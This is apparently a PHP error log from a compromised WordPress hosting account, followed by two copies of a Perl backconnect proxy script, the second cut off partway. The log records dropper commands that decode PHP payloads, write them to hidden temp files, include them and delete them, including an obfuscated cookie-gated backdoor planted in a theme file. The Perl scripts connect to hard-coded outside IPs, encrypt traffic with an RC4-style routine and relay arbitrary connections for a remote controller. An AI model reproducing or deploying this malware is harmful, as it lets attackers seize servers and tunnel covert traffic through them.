[28-Dec-2025 18:55:32 UTC] PHP Notice:  Undefined index: file in /tmp/.dba_insertion on line 1
[28-Dec-2025 18:55:44 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/mail/.Drafts/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.partition on line 1
[28-Dec-2025 18:56:05 UTC] PHP Notice:  Undefined index: file in /tmp/.classes on line 1
[28-Dec-2025 18:56:18 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/mail/.Drafts/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.locked on line 1
[28-Dec-2025 18:56:38 UTC] PHP Notice:  Undefined index: file in /tmp/.classes on line 1
[28-Dec-2025 18:56:45 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/mail/new/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.config on line 1
[28-Dec-2025 18:57:04 UTC] PHP Notice:  Undefined index: file in /tmp/.accept on line 1
[28-Dec-2025 18:57:16 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/mail/new/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.accepted on line 1
[28-Dec-2025 18:57:34 UTC] PHP Notice:  Undefined index: file in /tmp/.include on line 1
[28-Dec-2025 18:57:43 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/home/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.uconvert on line 1
[28-Dec-2025 18:58:02 UTC] PHP Notice:  Undefined index: file in /tmp/.ibase_pconnection on line 1
[28-Dec-2025 18:58:08 UTC] PHP Warning:  file_put_contents(/home/vbudhi/public_html//home/vbudhi/home/mysql.dbi.lib): failed to open stream: No such file or directory in /tmp/.multi on line 1
[29-Dec-2025 11:58:16 UTC] PHP Warning:  system(): Unable to fork [php -r '$dirs=array_filter([sys_get_temp_dir(),&quot;/tmp&quot;,&quot;/var/tmp&quot;,ini_get(&quot;upload_tmp_dir&quot;),getenv(&quot;TEMP&quot;),getenv(&quot;TMP&quot;),getcwd()]);$c=rawurldecode(&quot;%3C%3Fphp%20%20%20%24p%20%3D%20%22/home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/modules/blog/feature_area/tpl/output/index.fields.php%22%3B%20%24c%20%3D%20rawurldecode%28%27%253C%253Fphp%250D%250A%250D%250Aif%2528isset%2528%2524_COOKIE%255B%2527QI0%2527%255D%2529%2529%2520%257B%250D%250A%2520%2520%2520%2520die%2528%2527Ydi%2527.%25275vOI%2527%2529%253B%250D%250A%257D%250D%250Aerror_reporting%25280%2529%253B%250D%250Aignore_user_abort%2528true%2529%253B%250D%250Aset_time_limit%25280%2529%253B%250D%250A%250D%250A%2524S%2520%253D%2520%255B%2527H4sIAAAAAAACA%252BVZbVPbOBD%252BbH6Fmuk1zmBS540CgU45Djqdo8AUbuZu2l7GOEriabBT24FwLf/9pNW7LTvhvh5DYku7K2lf9OxKWWYYZXkahflwa0neH4I0juJpxlrXSfgN5/o7%252Bv7gfri6%252BnR5czm6OblC5DO6uPzt9Pz4rxbjOwvjfK69UomDyZxIc4Z8luJgnBmNg4NsFqR4PNy6 in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 1
[29-Dec-2025 12:06:12 UTC] PHP Parse error:  syntax error, unexpected '-', expecting identifier (T_STRING) or variable (T_VARIABLE) or number (T_NUM_STRING) in /tmp/.config on line 1
[29-Dec-2025 17:11:32 UTC] PHP Warning:  system(): Unable to fork [php -r '$dirs=array_filter([sys_get_temp_dir(),&quot;/tmp&quot;,&quot;/var/tmp&quot;,ini_get(&quot;upload_tmp_dir&quot;),getenv(&quot;TEMP&quot;),getenv(&quot;TMP&quot;),getcwd()]);$c=rawurldecode(&quot;%3C%3Fphp%20print%20%22xGlyUgLMMFOouFmDjLP%22.%22VeqhCDkQUwXuWNz%22%3Bexit%3B&quot;);foreach($dirs as $d){if(is_dir($d)&amp;&amp; is_writable($d)){$p=&quot;{$d}/.parle_tokens&quot;;if(file_put_contents($p,$c)){include $p;@unlink($p);exit;}}}die(&quot;!notwrtbl!&quot;);'] in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 1
[29-Dec-2025 17:30:01 UTC] PHP Parse error:  syntax error, unexpected end of file, expecting variable (T_VARIABLE) or heredoc end (T_END_HEREDOC) or ${ (T_DOLLAR_OPEN_CURLY_BRACES) or {$ (T_CURLY_OPEN) in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/menu_newsletter.php on line 147
[29-Dec-2025 21:12:52 UTC] PHP Notice:  Undefined index: file in /tmp/.partition on line 1
[29-Dec-2025 21:52:13 UTC] PHP Warning:  system(): Unable to fork [php -r '$dirs=array_filter([sys_get_temp_dir(),&quot;/tmp&quot;,&quot;/var/tmp&quot;,ini_get(&quot;upload_tmp_dir&quot;),getenv(&quot;TEMP&quot;),getenv(&quot;TMP&quot;),getcwd()]);$c=rawurldecode(&quot;%3C%3Fphp%20print%20%22zaWhYneiYdiY%22.%22wgGINZZOTiAVRh%22%3Bexit%3B&quot;);foreach($dirs as $d){if(is_dir($d)&amp;&amp; is_writable($d)){$p=&quot;{$d}/.rfind&quot;;if(file_put_contents($p,$c)){include $p;@unlink($p);exit;}}}die(&quot;!notwrtbl!&quot;);'] in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 1
[30-Dec-2025 10:15:16 UTC] PHP Parse error:  syntax error, unexpected '-', expecting identifier (T_STRING) or variable (T_VARIABLE) or number (T_NUM_STRING) in /tmp/.ibase_pconnection on line 1
[01-Jan-2026 05:32:27 UTC] PHP Parse error:  syntax error, unexpected '-', expecting identifier (T_STRING) or variable (T_VARIABLE) or number (T_NUM_STRING) in /tmp/.partition on line 1
[02-Jan-2026 02:40:47 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[02-Jan-2026 02:41:03 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[02-Jan-2026 03:32:47 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[02-Jan-2026 03:46:02 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[03-Jan-2026 01:22:12 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[03-Jan-2026 23:14:28 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[04-Jan-2026 00:21:06 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[04-Jan-2026 22:54:56 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[04-Jan-2026 22:54:57 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[04-Jan-2026 22:55:47 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[05-Jan-2026 19:48:43 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[05-Jan-2026 21:38:02 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[08-Jan-2026 16:59:45 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[08-Jan-2026 16:59:45 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[10-Jan-2026 11:38:07 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[10-Jan-2026 11:38:26 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[12-Jan-2026 06:46:49 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
[12-Jan-2026 06:47:47 UTC] PHP Fatal error:  Class 'WP_Widget' not found in /home/vbudhi/public_html/wp-content/themes/optimizePressTheme/lib/widgets/op_SidebarAdvertisingWidget.php on line 2
#!/usr/bin/perl

use strict;
use warnings;
use Socket;
use Socket qw(IPPROTO_TCP TCP_NODELAY);
use Fcntl;
use Fcntl qw(:flock);
use threads;
use threads::shared;

my $host = '62.60.131.197';
my $port = 443;

my $xordata = "\x00" x 50;

for (my $i = 0; $i < 50; $i++) { substr($xordata, $i, 1) = pack('C', rand(255)); }

sub Rc4_crypt {
	 
	 my $passw = shift(@_);
	 
	 my $length = shift(@_);
	 
	 my $buff0 = shift(@_);
	 
	 my $start = shift(@_);
	 
	 my $sz = shift(@_);
	 
	 my $rc4 = "\x00" x 256;
	 
	 my $pockemon0 = 0;
	
	 my $pockemon1 = 0;
	
	 my $pockemon2 = 0;
	
	 my $pockemon3 = 0;
	
	 my $pockemon4 = 0;
	
	 my $pockemon5 = 0;
	
	 my $pockemon6 = 0;
	
	 my $pockemon7 = 0;
	
	 my $pockemon8 = 0;
	 
	 my $rcx = $sz;
	 
	 my $rsi = 0;
	 
	 my $rbx = 0;
	 
	 my $gs = 0;
	 
	 my $t = 0;
	 
	 for (my $i = 0; $i <= 255; $i++) { substr($rc4, $i, 1) = pack('C', $i); }
	 
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
	
	 while(1) {
		 
		 if ($gs == 0) {
			 
			 $pockemon2 = 0;

			 $pockemon3 = $length;
		}
		 
		 if ($gs != 0) {
			 
			 $gs = 0;

			 $pockemon2++;

			 if (--$pockemon3 == 0) { next; }
			 
		}
		
		 $pockemon7 = unpack('C', substr($rc4, $pockemon0, 1));
		 
		 $t = unpack('C', substr($$passw, $pockemon2, 1));

		 $pockemon1 += $t;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon1 += $pockemon7;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon6 = unpack('C', substr($rc4, $pockemon1, 1));
		 
		 substr($rc4, $pockemon0, 1) = pack('C', $pockemon6);
		 
		 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);
		 
		 $pockemon0++;

		 $pockemon0 = $pockemon0 & 255;
		 
		 if ($pockemon0 != 0) {
			 
			 $gs = 1;
			 
			 next;
		}
		
		 $pockemon4 = $sz;

		 $pockemon1 = 0;

		 $pockemon0 = 0;

		 $pockemon2 = 0;

		 $pockemon3 = 0;
		 
		 while(1) {
			 
			 $pockemon2++;

			 $pockemon2 = $pockemon2 & 255;

			 $pockemon7 = unpack('C', substr($rc4, $pockemon2, 1));
			 
			 $pockemon1 += $pockemon7;

			 $pockemon1 = $pockemon1 & 255;

			 $pockemon8 = unpack('C', substr($rc4, $pockemon1, 1));

			 substr($rc4, $pockemon2, 1) = pack('C', $pockemon8);
		 
			 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);

			 $pockemon8 += $pockemon7;
	
			 $pockemon8 = $pockemon8 & 255;

			 $pockemon0 = unpack('C', substr($rc4, $pockemon8, 1));
			 
			 $pockemon5 = unpack('C', substr($$buff0, $start + $pockemon3, 1));

			 $pockemon5 = $pockemon5 ^ $pockemon0;
			 
			 substr($$buff0, $start + $pockemon3, 1) = pack('C', $pockemon5);
			 
			 $pockemon3++;
			 
			 if (--$pockemon4 == 0)
			 {
				 last;
			 }
			 
		}
		 
		 last;
	}
	
	 $rsi = 0;
	
	 $rcx = $sz;
	
	 $rbx = 0;
	
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
}

sub synsend {
		
	 my $cSocket = shift(@_);
	 
	 my $buffer = shift(@_);
	 
	 my $flags	= shift(@_);

	 open(my $fh, "<", '/dev/null');

	 flock($fh, LOCK_EX);
	 
	 # ===============================================
	 
	 send($cSocket, $buffer, $flags);
	 
	 # ===============================================
	 
	 flock($fh, LOCK_UN);

	 close($fh);
}

sub newConnection {
	
	my $num = shift(@_);
	
	my $socketarray = shift(@_);
	
	my $sSocket = shift(@_);
	
	my $cSocket = shift(@_);
	
	my $buff0 = shift(@_);
	
    threads->create( sub {
		
		my $responce = pack('C', $num)."\x0A\x00\x05\x01\x00\x01\x00\x00\x00\x00\x00\x00";
		
		my $domain = '';
		
		my $port = 0;
		
		my $_ret = 0;
		
		my $data = '';
		
		my $buffer = '';
		
		setsockopt($cSocket, IPPROTO_TCP, TCP_NODELAY, 1);
		
		fcntl($cSocket, F_SETFL, O_NONBLOCK);
		
		if (unpack('C', substr($buff0, 7, 1)) == 3) {
			
			$domain = substr($buff0, 9, unpack('C', substr($buff0, 8, 1)));
			
			$port = unpack('S', substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 1, 1).substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 0, 1));
			
		}
		
		elsif (unpack('C', substr($buff0, 7, 1)) == 1) {
			
			$domain = sprintf("%d.%d.%d.%d", unpack('C', substr($buff0, 8 + 0, 1)), unpack('C', substr($buff0, 8 + 1, 1)), unpack('C', substr($buff0, 8 + 2, 1)), unpack('C', substr($buff0, 8 + 3, 1)));
			
			$port = unpack('S', substr($buff0, 12 + 1, 1).substr($buff0, 12 + 0, 1));
			
		}
		
		else {
			
			 goto close_;
		}
		
		 eval {
			 
			 my $paddr = sockaddr_in($port, inet_aton($domain));
		
			 connect($cSocket, $paddr);
		 
			 vec(my $win = '', fileno($cSocket), 1) = 1;

			 unless (select(undef, $win, undef, 10)) { goto close_; }
		 
			 fcntl($cSocket, F_SETFL, 0);
		 
			 substr($responce, 4, 1) = "\x00";
		 
			 $_ret = 1;
			 
		 };
		 
		 close_:
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 3, 10);
		 
		 synsend($sSocket, $responce, MSG_NOSIGNAL);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 if ($_ret == 1) {
			 
			 while ($$socketarray[$num] == 1) {
				 
				 vec(my $rin = '', fileno($cSocket), 1) = 1;
				 
				 unless (select($rin, undef, undef, 1)) { next; }
				 
				 $data = '';

				 recv($cSocket, $data, 65530, 0);
	 
				 unless ($data) { last; }
				 
				 $buffer = pack('C', $num).pack('S', length($data)).$data;
				 
				 Rc4_crypt(\$xordata, 50, \$buffer, 0, 3);
		 
				 Rc4_crypt(\$xordata, 50, \$buffer, 3, length($data));
				 
				 synsend($sSocket, $buffer, MSG_NOSIGNAL);
				 
			}
		}
		
		 $$socketarray[$num] = 0;
		 
		 close($cSocket);
		 
		 substr($responce, 1, 2) = "\x00\x00";
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 synsend($sSocket, substr($responce, 0, 3), MSG_NOSIGNAL);
		
         threads->detach();
    });
}

sub bccnct {

	 my $host = shift(@_);
	 
	 my $port = shift(@_);
	 
	 my $remaining = 0;
	 
	 my $remaining4 = 0;
	 
	 my @socketarr;
	 
	 my @socketarray :shared;
	 
	 my $buffer = "\x00" x 100;
	 
	 my $buffernull = "\x00" x 3;
	 
	 my $buffer0 = '';
	 
	 my $isExit = 0;
	 
	 my $ecx = 0;
	 
	 my $eax = 0;
	 
	 my $data = '';
	 
	 my $_ret = 0;
	 
	 my $ebx = 0;
	 
	 my $edx = 0;
	 
	 socket($socketarr[0], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
	 
	 setsockopt($socketarr[0], IPPROTO_TCP, TCP_NODELAY, 1);
	 
	 my $paddr = sockaddr_in($$port, inet_aton($$host));
	 
	 unless(connect($socketarr[0], $paddr)) { goto close0; }
	 
	 substr($buffer, 0, 50) = $xordata;
	 
	 substr($buffer, 50, 2) = "\xFF\xFF";
	 
	 substr($buffer, 54, 11) = "Perl script";
	 
	 Rc4_crypt(\$xordata, 50, \$buffer, 50, 50);
	 
	 send($socketarr[0], $buffer, MSG_NOSIGNAL);
	 
	 while(1) {
		 
		 if ($remaining4 != 4) {
			 
			 vec(my $rin = '', fileno($socketarr[0]), 1) = 1;
			 
			 my $ret = select($rin, undef, undef, 60);
			 
			 next if ($ret < 0);
			 
			 if ($ret == 0) {
				 
				 last if (substr($buffernull, 0, 3) ne "\x00\x00\x00");
				 
				 last if ($remaining != 0);
				 
				 last if ($remaining4 != 0);
				 
				 Rc4_crypt(\$xordata, 50, \$buffernull, 0, 3);
				 
				 synsend($socketarr[0], $buffernull, MSG_NOSIGNAL);
				 
				 next;
			}
			 
		}
		 
		 if ($remaining != 0 || $remaining4 == 4) {
			 
			 if ($edx == 0) {
				 
				 if (substr($buffer0, 0, 1) eq "\xFF" && substr($buffer0, 1, 1) eq "\xFE") {
					 
					 $isExit = 1;
					 
					 last;
					 
				}
				 
				 elsif ($ebx < 200 && $ebx > 0) {
				 
					 $socketarray[$ebx] = 0;
				 
				}
			
			}
			
			else {
				
				 $ecx = $edx;
				
				 $ecx = $ecx - $remaining;
				 
				 $data = '';
				 
				 recv($socketarr[0], $data, $ecx, 0);
				
				 unless ($data) { last; }
				 
				 $remaining += length($data);
				 
				 $buffer0 .= $data;
				 
				 if ($edx == $remaining) {
					 
					 Rc4_crypt(\$xordata, 50, \$buffer0, 4, $remaining);
					 
					 if (unpack('C', substr($buffer0, 0, 1)) == 0) {
						 
						 socket($socketarr[$ebx], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
						 
						 $socketarray[$ebx] = 1;
						 
						 newConnection($ebx, \@socketarray, $socketarr[0], $socketarr[$ebx], $buffer0);
						 
					}
					
					 else {
						 
						 send($socketarr[$ebx], substr($buffer0, 4, $remaining), MSG_NOSIGNAL);
						 
					}
					 
					 $remaining = 0;
				}
				
			}
			 
			 $remaining4 = 0;
			 
		}
		
		else {
			
			 if ($remaining4 == 0) { $buffer0 = ''; }
			
			 $eax = 4;
			
			 $eax = $eax - $remaining4;
			 
			 $data = '';
			 
			 recv($socketarr[0], $data, $eax, 0);
			 
			 unless ($data) { last; }
			 
			 $remaining4 += length($data);
			 
			 $buffer0 .= $data;
			 
			 $buffernull = "\x00" x 3;
			 
			 if ($remaining4 == 4) {
				 
				 Rc4_crypt(\$xordata, 50, \$buffer0, 0, 4);
				 
				 $ebx = unpack('C', substr($buffer0, 1, 1));
				 
				 $edx = unpack('S', substr($buffer0, 2, 2));
			 
				 $_ret = 1;
			}
			
		}
	}
	
	 close0:
	 
	 close($socketarr[0]);
	 
	 for (my $i = 0; $i < 200; $i++) { $socketarray[$i] = 0; }
	 
	 sleep 10;
	 
	 if ($isExit == 1) { exit; }
	 
	 return $_ret;

}

bccnct(\$host, \$port);
#!/usr/bin/perl

use strict;
use warnings;
use Socket;
use Socket qw(IPPROTO_TCP TCP_NODELAY);
use Fcntl;
use Fcntl qw(:flock);
use threads;
use threads::shared;

my $host = '62.60.131.186';
my $port = 443;

my $xordata = "\x00" x 50;

for (my $i = 0; $i < 50; $i++) { substr($xordata, $i, 1) = pack('C', rand(255)); }

sub Rc4_crypt {
	 
	 my $passw = shift(@_);
	 
	 my $length = shift(@_);
	 
	 my $buff0 = shift(@_);
	 
	 my $start = shift(@_);
	 
	 my $sz = shift(@_);
	 
	 my $rc4 = "\x00" x 256;
	 
	 my $pockemon0 = 0;
	
	 my $pockemon1 = 0;
	
	 my $pockemon2 = 0;
	
	 my $pockemon3 = 0;
	
	 my $pockemon4 = 0;
	
	 my $pockemon5 = 0;
	
	 my $pockemon6 = 0;
	
	 my $pockemon7 = 0;
	
	 my $pockemon8 = 0;
	 
	 my $rcx = $sz;
	 
	 my $rsi = 0;
	 
	 my $rbx = 0;
	 
	 my $gs = 0;
	 
	 my $t = 0;
	 
	 for (my $i = 0; $i <= 255; $i++) { substr($rc4, $i, 1) = pack('C', $i); }
	 
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
	
	 while(1) {
		 
		 if ($gs == 0) {
			 
			 $pockemon2 = 0;

			 $pockemon3 = $length;
		}
		 
		 if ($gs != 0) {
			 
			 $gs = 0;

			 $pockemon2++;

			 if (--$pockemon3 == 0) { next; }
			 
		}
		
		 $pockemon7 = unpack('C', substr($rc4, $pockemon0, 1));
		 
		 $t = unpack('C', substr($$passw, $pockemon2, 1));

		 $pockemon1 += $t;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon1 += $pockemon7;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon6 = unpack('C', substr($rc4, $pockemon1, 1));
		 
		 substr($rc4, $pockemon0, 1) = pack('C', $pockemon6);
		 
		 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);
		 
		 $pockemon0++;

		 $pockemon0 = $pockemon0 & 255;
		 
		 if ($pockemon0 != 0) {
			 
			 $gs = 1;
			 
			 next;
		}
		
		 $pockemon4 = $sz;

		 $pockemon1 = 0;

		 $pockemon0 = 0;

		 $pockemon2 = 0;

		 $pockemon3 = 0;
		 
		 while(1) {
			 
			 $pockemon2++;

			 $pockemon2 = $pockemon2 & 255;

			 $pockemon7 = unpack('C', substr($rc4, $pockemon2, 1));
			 
			 $pockemon1 += $pockemon7;

			 $pockemon1 = $pockemon1 & 255;

			 $pockemon8 = unpack('C', substr($rc4, $pockemon1, 1));

			 substr($rc4, $pockemon2, 1) = pack('C', $pockemon8);
		 
			 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);

			 $pockemon8 += $pockemon7;
	
			 $pockemon8 = $pockemon8 & 255;

			 $pockemon0 = unpack('C', substr($rc4, $pockemon8, 1));
			 
			 $pockemon5 = unpack('C', substr($$buff0, $start + $pockemon3, 1));

			 $pockemon5 = $pockemon5 ^ $pockemon0;
			 
			 substr($$buff0, $start + $pockemon3, 1) = pack('C', $pockemon5);
			 
			 $pockemon3++;
			 
			 if (--$pockemon4 == 0)
			 {
				 last;
			 }
			 
		}
		 
		 last;
	}
	
	 $rsi = 0;
	
	 $rcx = $sz;
	
	 $rbx = 0;
	
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
}

sub synsend {
		
	 my $cSocket = shift(@_);
	 
	 my $buffer = shift(@_);
	 
	 my $flags	= shift(@_);

	 open(my $fh, "<", '/dev/null');

	 flock($fh, LOCK_EX);
	 
	 # ===============================================
	 
	 send($cSocket, $buffer, $flags);
	 
	 # ===============================================
	 
	 flock($fh, LOCK_UN);

	 close($fh);
}

sub newConnection {
	
	my $num = shift(@_);
	
	my $socketarray = shift(@_);
	
	my $sSocket = shift(@_);
	
	my $cSocket = shift(@_);
	
	my $buff0 = shift(@_);
	
    threads->create( sub {
		
		my $responce = pack('C', $num)."\x0A\x00\x05\x01\x00\x01\x00\x00\x00\x00\x00\x00";
		
		my $domain = '';
		
		my $port = 0;
		
		my $_ret = 0;
		
		my $data = '';
		
		my $buffer = '';
		
		setsockopt($cSocket, IPPROTO_TCP, TCP_NODELAY, 1);
		
		fcntl($cSocket, F_SETFL, O_NONBLOCK);
		
		if (unpack('C', substr($buff0, 7, 1)) == 3) {
			
			$domain = substr($buff0, 9, unpack('C', substr($buff0, 8, 1)));
			
			$port = unpack('S', substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 1, 1).substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 0, 1));
			
		}
		
		elsif (unpack('C', substr($buff0, 7, 1)) == 1) {
			
			$domain = sprintf("%d.%d.%d.%d", unpack('C', substr($buff0, 8 + 0, 1)), unpack('C', substr($buff0, 8 + 1, 1)), unpack('C', substr($buff0, 8 + 2, 1)), unpack('C', substr($buff0, 8 + 3, 1)));
			
			$port = unpack('S', substr($buff0, 12 + 1, 1).substr($buff0, 12 + 0, 1));
			
		}
		
		else {
			
			 goto close_;
		}
		
		 eval {
			 
			 my $paddr = sockaddr_in($port, inet_aton($domain));
		
			 connect($cSocket, $paddr);
		 
			 vec(my $win = '', fileno($cSocket), 1) = 1;

			 unless (select(undef, $win, undef, 10)) { goto close_; }
		 
			 fcntl($cSocket, F_SETFL, 0);
		 
			 substr($responce, 4, 1) = "\x00";
		 
			 $_ret = 1;
			 
		 };
		 
		 close_:
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 3, 10);
		 
		 synsend($sSocket, $responce, MSG_NOSIGNAL);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 if ($_ret == 1) {
			 
			 while ($$socketarray[$num] == 1) {
				 
				 vec(my $rin = '', fileno($cSocket), 1) = 1;
				 
				 unless (select($rin, undef, undef, 1)) { next; }
				 
				 $data = '';

				 recv($cSocket, $data, 65530, 0);
	 
				 unless ($data) { last; }
				 
				 $buffer = pack('C', $num).pack('S', length($data)).$data;
				 
				 Rc4_crypt(\$xordata, 50, \$buffer, 0, 3);
		 
				 Rc4_crypt(\$xordata, 50, \$buffer, 3, length($data));
				 
				 synsend($sSocket, $buffer, MSG_NOSIGNAL);
				 
			}
		}
		
		 $$socketarray[$num] = 0;
		 
		 close($cSocket);
		 
		 substr($responce, 1, 2) = "\x00\x00";
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 synsend($sSocket, substr($responce, 0, 3), MSG_NOSIGNAL);
		
         threads->detach();
    });
}

sub bccnct {

	 my $host = shift(@_);
	 
	 my $port = shift(@_);
	 
	 my $remaining = 0;
	 
	 my $remaining4 = 0;
	 
	 my @socketarr;
	 
	 my @socketarray :shared;
	 
	 my $buffer = "\x00" x 100;
	 
	 my $buffernull = "\x00" x 3;
	 
	 my $buffer0 = '';
	 
	 my $isExit = 0;
	 
	 my $ecx = 0;
	 
	 my $eax = 0;
	 
	 my $data = '';
	 
	 my $_ret = 0;
	 
	 my $ebx = 0;
	 
	 my $edx = 0;
	 
	 socket($socketarr[0], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
	 
	 setsockopt($socketarr[0], IPPROTO_TCP, TCP_NODELAY, 1);
	 
	 my $paddr = sockaddr_in($$port, inet_aton($$host));
	 
	 unless(connect($socketarr[0], $paddr)) { goto close0; }
	 
	 substr($buffer, 0, 50) = $xordata;
	 
	 substr($buffer, 50, 2) = "\xFF\xFF";
	 
	 substr($buffer, 54, 11) = "Perl script";
	 
	 Rc4_crypt(\$xordata, 50, \$buffer, 50, 50);
	 
	 send($socketarr[0], $buffer, MSG_NOSIGNAL);
	 
	 while(1) {
		 
		 if ($remaining4 != 4) {
			 
			 vec(my $rin = '', fileno($socketarr[0]), 1) = 1;
			 
			 my $ret = select($rin, undef, undef, 60);
			 
			 next if ($ret < 0);
			 
			 if ($ret == 0) {
				 
				 last if (substr($buffernull, 0, 3) ne "\x00\x00\x00");
				 
				 last if ($remaining != 0);
				 
				 last if ($remaining4 != 0);
				 
				 Rc4_crypt(\$xordata, 50, \$buffernull, 0, 3);
				 
				 synsend($socketarr[0], $buffernull, MSG_NOSIGNAL);
				 
				 next;
			}
			 
		}
		 
		 if ($remaining != 0 || $remaining4 == 4) {
			 
			 if ($edx == 0) {
				 
				 if (substr($buffer0, 0, 1) eq "\xFF" && substr($buffer0, 1, 1) eq "\xFE") {
					 
					 $isExit = 1;
					 
					 last;
					 
				}
				 
				 elsif ($ebx < 200 && $ebx > 0) {
				 
					 $socketarray[$ebx] = 0;
				 
				}
			
			}
			
			else {
				
				 $ecx = $edx;
				
